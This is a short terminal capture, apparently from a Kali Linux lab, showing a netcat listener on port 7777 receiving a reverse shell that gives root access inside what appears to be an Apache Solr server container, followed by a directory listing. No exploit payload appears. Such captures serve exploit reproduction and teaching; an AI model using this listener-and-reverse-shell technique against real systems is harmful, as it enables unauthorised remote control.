 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvvp 7777
listening on [any] 7777 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.100.131] from bogon [192.168.100.134] 60172
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e36c6c95ecb3:/opt/solr/server# ls
ls
PURPLE
README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar
root@e36c6c95ecb3:/opt/solr/server#